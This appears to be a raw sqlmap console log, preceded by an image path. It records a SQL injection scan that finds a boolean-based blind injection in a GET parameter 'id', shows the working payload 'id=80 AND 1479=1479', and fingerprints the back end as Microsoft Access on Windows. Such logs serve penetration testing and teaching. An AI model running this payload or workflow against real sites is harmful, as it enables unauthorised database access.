 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection points with a total of 78 HTTP(s) requests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=80 AND 1479=1479
---
[15:56:23] [INFO] testing MySQL
[15:56:23] [WARNING] the back-end DBMS is not MySQL
[15:56:23] [INFO] testing Oracle
[15:56:23] [WARNING] the back-end DBMS is not Oracle
[15:56:23] [INFO] testing PostgreSQL
[15:56:23] [WARNING] the back-end DBMS is not PostgreSQL
[15:56:23] [INFO] testing Microsoft SQL Server
[15:56:23] [WARNING] the back-end DBMS is not Microsoft SQL Server
[15:56:23] [INFO] testing SQLite
[15:56:23] [WARNING] the back-end DBMS is not SQLite
[15:56:23] [INFO] testing Microsoft Access
[15:56:24] [INFO] confirming Microsoft Access
[15:56:24] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows
web application technology: ASP.NET, Nginx, ASP
back-end DBMS: Microsoft Access